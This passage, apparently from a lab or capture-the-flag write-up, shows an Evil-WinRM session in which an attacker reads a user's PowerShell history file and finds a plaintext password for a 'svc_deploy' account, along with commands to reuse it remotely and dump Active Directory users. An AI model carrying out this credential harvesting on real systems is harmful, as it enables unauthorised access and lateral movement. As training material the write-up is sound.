 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_hist
ory.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit